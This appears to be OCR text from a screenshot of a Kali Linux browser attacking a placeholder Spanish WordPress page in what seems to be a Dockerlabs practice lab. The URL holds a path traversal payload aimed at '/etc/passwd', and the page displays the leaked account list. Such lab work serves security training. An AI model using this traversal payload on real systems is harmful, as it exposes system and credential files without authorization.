 Mi página web
172.18.0.2/wordpress/index.php?love=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin pedro:x:1001:1001::/home/pedro:/bin/bash
rosa:x:1002:1002::/home/rosa:/bin/bash
Barra lateral
Enlace 1
Enlace 2
Enlace 3
© 2024 Mi página web